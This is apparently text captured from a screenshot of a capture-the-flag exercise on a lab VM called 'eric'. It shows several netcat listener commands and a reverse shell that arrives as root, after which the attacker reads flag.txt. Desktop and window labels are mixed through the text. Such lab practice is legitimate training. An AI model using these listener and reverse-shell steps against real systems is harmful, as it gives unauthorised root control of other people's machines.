 eric
nc -lvp 5555
git log -p
atimic@serbia: ~/Programs/GitTools/Dumper
nc -lvp 4444
nc -lvp 5555
nc -lvp 5555 170x45
atimic@serbia …/Desktop/eric git master ± ●
nc -lvp 5555
100% 48/70 21:04 08.18.19
Listening on [] (family 2, port �)
Connection from 192.168.1.4 53594 received!
bash: cannot set terminal process group (656): Inappropriate ioctl for device
bash: no job control in this shell
root@eric:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@eric:~# cd /root
cd /root
root@eric:~# ls
ls
flag.txt
root@eric:~# cat flag.txt
cat flag.txt
6a347b975dd18ae6497c
root@eric:~#
UTF-8
Normal
OBS 0.0.1 (linux) - Pro...
Oracle VM VirtualBox ...
eric [Running] - Oracl...
Reverse Shell Cheat S...
nc -lvp 5555
eric — Dolphin
notes — Kate
21:08